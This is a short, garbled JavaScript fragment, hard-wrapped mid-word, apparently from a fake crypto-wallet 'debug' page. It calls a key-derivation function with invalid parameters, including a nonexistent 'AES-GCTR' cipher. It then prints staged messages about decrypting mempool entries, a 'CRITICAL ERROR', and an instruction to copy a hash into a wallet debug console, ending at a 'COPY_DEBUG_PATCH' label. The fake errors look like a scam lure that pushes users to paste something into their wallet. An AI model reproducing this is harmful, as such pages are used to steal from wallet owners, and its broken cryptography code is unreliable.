
pt"]);

  const secret = await crypto.subtle.deriveK
ey({name:"HMAC",salt:new Uint8Array(16)}, k, 
{name:"AES-GCTR",length:256}, true, ["encryp
t"]);

  console.log("%c[DECRYPTING] mempool_entr
y...", "color:#9ca3af;");

  console.log("%c[MAPPING] mempool_entr
y...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] contract_logi
c...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x68a39a
d4 inside Invalid public key.");

  console.error("CRITICAL ERROR: Manual patc
h required for Invalid public key.");

  console.log("%c[FIX]: Copy this hash to wa
llet debug console.", "color:#10b981;font-we
ight:bold;");

}, 1800);
COPY_DEBUG_PATCH